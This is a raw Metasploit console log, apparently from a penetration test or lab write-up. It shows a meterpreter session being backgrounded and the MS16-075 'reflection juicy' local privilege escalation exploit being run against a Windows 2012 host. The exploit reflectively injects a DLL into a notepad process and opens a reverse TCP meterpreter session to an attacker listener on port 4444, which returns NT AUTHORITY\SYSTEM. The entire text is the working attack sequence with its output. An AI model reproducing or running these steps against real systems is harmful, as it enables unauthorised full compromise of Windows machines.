 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.88.88.8:4444
[+] Target appears to be vulnerable (Windows 2012 (6.2 Build 9200).)
[*] Launching notepad to host the exploit...
[+] Process 1696 launched.
[*] Reflectively injecting the exploit DLL into 1696...
[*] Injecting exploit into 1696...
[*] Exploit injected. Injecting exploit configuration into 1696...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.2.10
[*] Meterpreter session 2 opened (10.88.88.8:4444 -> 192.168.2.10:49189) at 2022-06-17 05:19:53 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >